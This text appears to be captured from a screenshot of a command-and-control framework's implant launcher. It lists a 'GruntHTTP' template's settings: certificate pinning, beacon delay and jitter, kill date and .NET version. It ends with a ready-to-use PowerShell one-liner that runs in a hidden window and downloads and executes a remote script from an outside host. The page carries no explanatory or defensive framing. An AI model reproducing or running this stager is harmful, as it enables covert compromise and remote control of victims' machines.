 Listener Template
c53f04ba14 GruntHTTP
ValidateCert UseCertPinning
True True
Delay JitterPercent
5 10
ConnectAttempts KillDate DotNetFrameworkVersion
5000 12/31/2020 12:00 AM Net35
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://help.killchain.it/image.png')"